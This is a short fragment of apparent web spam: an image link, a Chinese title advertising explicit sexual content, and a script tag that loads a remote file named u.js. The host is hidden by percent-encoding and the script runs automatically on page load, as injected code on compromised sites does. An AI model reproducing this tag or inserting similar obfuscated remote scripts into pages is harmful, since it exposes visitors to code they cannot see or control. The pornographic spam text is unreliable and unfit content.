 高颜值姐妹花双人互摸舔奶漏逼大秀<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>